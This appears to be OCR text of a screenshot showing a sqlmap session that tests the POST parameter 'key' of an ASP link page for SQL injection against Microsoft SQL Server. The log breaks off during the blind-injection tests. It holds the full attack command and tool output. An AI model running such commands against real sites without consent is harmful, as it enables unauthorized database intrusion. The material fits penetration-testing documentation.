 C:\Python27\sqlmap>sqlmap.py -u "http:// /dlib/homepage/link/
link_show.asp?action=list&lang=gb" --data "searchCriteria=linktext&key=x" -p "ke
y" --dbms=mssql
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:20:41
[20:20:42] [INFO] testing connection to the target URL
[20:20:42] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[20:20:44] [INFO] target URL is stable
[20:20:44] [WARNING] heuristic (basic) test shows that POST parameter 'key' migh
t not be injectable
[20:20:44] [INFO] testing for SQL injection on POST parameter 'key'
[20:20:44] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] y
[20:20:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:20:56] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Par